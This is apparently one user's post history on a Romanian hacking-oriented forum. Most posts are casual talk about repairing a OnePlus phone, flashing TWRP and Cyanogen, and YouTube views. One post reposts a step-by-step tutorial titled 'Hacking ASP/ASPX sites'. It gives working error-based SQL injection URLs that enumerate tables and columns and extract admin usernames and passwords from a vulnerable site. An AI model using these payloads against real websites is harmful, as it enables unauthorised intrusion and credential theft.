-
Posts
216 -
Joined
-
Last visited
Posts posted by Individual14xxx
-
-
Salut! Mi-am amintit ca am un oneplus one spart , l-am primit de la un prieten care i-a dat factory reset dupa ce si-a distrus display-ul. Telefonul e blocat in welcome screen , butoanele sunt functionale deci pot intra in recovery mode. Nu sunt deloc familiarizat cu android, habarnam cum pot instala android de pe pc cu un usb cable . Am incercat sa copiez "twrp-2.8.6.0-bacon.img" (nu stiu daca e ce trebuie) de pe pc in internal storage-ul telefonului via usb dar nimic , in win explorer mi-a aparut ca e acolo but for some reason telefonul nu vede acel img. Cineva binedispus sa ma ajute cu un sfat , tutorial , anything?
Sper ca m-am exprimat cat de cat bine , multumesc.
-
Failse scrie mati primit
Bine ai venit.
-
off> Uitati-va si la asta ..Nu toata lumea ne considera ciori
-
Pai si nu au primit nimic in schimb? (inafara de scuza aia stupida|) ..poate sunt eu praf cu engleza

-
Imi i-a cel putin 2 zile sa fac 200 de tranzactii , mai bine caut bani pe jos ..
off> Stefan e site-ul tau , like-ex ?
-
Multumesc
 eu care ma pregateam sa cumpar like-uri
eu care ma pregateam sa cumpar like-uri 
-
Ar merge pe o ninsa intercontinentala , dar sa atragi clienti mari cum ar fi ; nike , quick , KFC , etc etc .. Daca te-ai concentra pe europa de est ai scoate ceva .. zic si eu

-
Cred ca e mai bine sa aibe acces la chat doar useri cu rep power (nu zic ca eu as merita accesul
 ).. Toata lumea mai glumeste dar nici asa.
).. Toata lumea mai glumeste dar nici asa. -
Si eu inca astept de 10-15 minute ..am confirmat de la inceput contul..
-
Your e-mail individual14x@gmail.com must be confirmed before using it to log in to our store.
To confirm the e-mail and instantly log in, please, use this confirmation link. This link is valid only once.
Prietene .. Am facut-o deja
-
Invite your friends and earn store credit
Receive €30 of credit for 10 friends subscribed
Receive €50 of credit for 25 friends subscribed
Sa scos baiatu'
-
Nu am inteles , 0.5 paypal pe inregistrare sau la 10 inregistrari?
-
Salut , invata si un pic de html , il prinzi foarte repede si te ajuta sa intelegi baza unu-i site.. Bine ai revenit

-
Mi-sa parut util , sincer nu l-am mai vazut postat..
Hacking ASP/ASPX sites
ASPX injection is also similar to PHP based sql injection. But here, we don't use queries that contain order by, union select etc. Instead, we will cheat the server to respond with the information we needed. It is an error based injection technique. We will get the information in the form of errors.
Step 1: Find Out A Vulnerable Link
First, we need find out a vulnerable asp/aspx link which looks like
www.vulnerablesite.com/gallery.aspx?id=10
when i browse my actual link, i get the page as shown in the figure.

Step 2: Checking For Vulnerability
As in the PHP based injection, we will test for the vulnerability by adding a single quote at the end of the URL.
www.vulnerablesite.com/gallery.aspx?id=10'


If it gives an error similar to the following, then our site is vulnerable to sql injection.

In asp/aspx based injections, we need not find out the number of columns or the most vulnerable column. We will directly find out the table names,column names and then we will extract the data.
Step 3: Finding Out The Table Names.
www.vulnerablesite.com/gallery.aspx?id=10 and 1=convert(int,(select top 1 table_name from information_schema.tables))
The above code executes the second query and retrieves the first table name from the database. the windows server cant convert character value into data type. so we will get an error as shown in the following figure from which we can get the first table name.

But this may not be the desired table for us. So we need to find out the next table name in the database.
For that, we will use the following query.
www.vulnerablesite.com/gallery.aspx?id=10 and 1=convert(int,(select top1 table_name from information_schema.tables where table_name not in ('first_table_name')))
replace the first_table_name with the actual table name we got above.

Now we will get the second table name as shown in the figure. Still if we don't get our desired table, we will continue the procedure until we get the desired table name. Now the query looks like
www.vulnerablesite.com/gallery.aspx?id=10 and 1=convert(int,(select top1 table_name from information_schema.tables where table_name not in ('first_table_name','second_table_name')))
Replace first_table_name and second_table_name with the table names we got in the above steps.


Step 4: Finding Out The Columns
Now we got the admin table. So we need to find out the columns now.
www.vulnerablesite.com/gallery.aspx?id=10 and 1=convert(int,(select top1 column_name from information_schema.columns where table_name='admin_table'))
Replace admin_table with the table name we got. In our case, it is "vw_system_admin"
If the first column is not related to our desired column names, then follow the steps as we have done in step 3.
www.vulnerablesite.com/gallery.aspx?id=10 and 1=convert(int,(select top1 column_name from information_schema.columns where table_name='admin_table' and column_name not in ('first_column_name')))
Replace first_column_name with the column name we got.

Step 5:Extracting The Data
After finding out all the columns, we need to extract the data such as user names and passwords.
For that, we use the following query
For user name,
www.vulnerablesite.com/gallery.aspx?id=10 and 1=convert(int,(select top 1 admin_username from admin_table))

For password,
www.vulnerablesite.com/gallery.aspx?id=10 and 1=convert(int,(select top 1 admin_username from admin_table))
Sursa: Hacking ASP/ASPX Websites - SQL Injecton Part 6 | 101hacker
LE: Multumesc Maximus.
-
Imi place designul , complex


-
Fail..
Eu care eram curios

-
Salut salut Andrei

L.e Eu sunt

-
Prietene daca merge si cu view-uri dai si aici te rog https://www.youtube.com/watch?v=QT1TyweeJUk , sanatate


-
P?i ?i ce îi împiedic? s? fac? brute force, chit c? nu ai murit?

Cand moare a va fi instintat de b , unde a=25 , b=25 si fac brute 50
Daca am inteles eu bine

-
Test warn dublu post ?

Si totusi cine sta la cheremul tau sa stearga posturi ca vrea Mita sa faca teste ?
-
Salut. O metoda pentru a aduce vizualizari reale youtube ? Sau macar cateva sfaturi..Am monetizare adsense pe video respectiv , site-urile care fac schimb de likeuri etc cred ca ies din discutie.. Long live rst

Btw: Sunt pe telefon , sper ca marimea textului e normala..
-
Telefonul se lanseaza acum..
-
Saru'mana

ps: Un cont pe DIGITAL PLAYGROUND are cineva?
//- Multumesc!
-
Si eu stau pe mIRC .. am ch propriu cu 150-180 booti
 dar.. nu ma consider hacker ca am invatsat sa dau flood..
dar.. nu ma consider hacker ca am invatsat sa dau flood.. 
Romana nu ai ''invatsat" ?



Cyanogen blocat in welcome screen , display spart
in Mobile security
Posted · Edited by Individual14xxx
Salut , multumesc mult de raspuns , am instalat ultima versiune de TWRP prin fastboot dar nu pot copia nimic in telefon , nu stiu cum sa bag CM13.1
Edit:Nu exista nici o solutie prin care sa instalez CM13.1 direct din pc? Comanda "fastboot flash" nu poate face asta?
L.E : Am reusit sa instalez CM , dar acum sunt blocat in meniu "Cyanogen os welcome " , vreo sansa sa sar pasul asta? Cum spuneam telefonul are display-ul spart si nu pot folosi ecranul doar cele 3 butoane (power, volume+/-)